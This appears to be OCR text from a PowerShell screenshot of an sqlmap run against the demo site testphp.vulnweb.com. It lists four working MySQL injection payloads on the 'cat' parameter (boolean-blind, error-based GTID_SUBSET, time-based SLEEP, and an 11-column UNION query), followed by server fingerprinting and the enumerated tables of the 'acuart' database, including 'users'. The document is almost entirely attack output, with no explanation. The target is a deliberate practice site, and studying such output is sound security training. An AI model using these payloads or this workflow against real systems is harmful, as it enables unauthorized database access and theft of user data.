 Windows PowerShell
[*] starting @ 12:59:47 /2022-10-27/
[12:59:48] [INFO] resuming back-end DBMS 'mysql'
[12:59:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: cat=(SELECT (CASE WHEN (1913=1913) THEN 3 ELSE (SELECT 9480 UNION SELECT 5127) END))
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=3 AND GTID_SUBSET(CONCAT(0x7176716a71,(SELECT (ELT(9670=9670,1))),0x717a706271),9670)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=3 AND (SELECT 6115 FROM (SELECT(SLEEP(5)))sVCx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x6c73424b654f4b5a465641677751746863466d527
),NULL,NULL,NULL-- -
---
[12:59:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[12:59:49] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[INFO] fetched data logged to text files under 'C:\Users\compu\AppData\Local\sqlmap\output\testphp.vulnweb.com'
ENG
US
1:04 pm
27/10/2022